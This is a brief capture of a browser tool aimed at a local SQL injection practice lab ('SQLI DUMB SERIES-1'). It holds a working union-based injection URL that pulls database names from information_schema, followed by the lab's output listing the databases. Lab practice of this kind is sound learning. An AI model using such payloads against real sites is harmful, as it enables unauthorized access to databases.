 Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,2,group_concat(schema_name) from information_schema.schemata--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,b2,challenges,dvwa,girls,imployees,myemployees,mysql,performance_schema,security,test
SQLI DUMB SERIES-1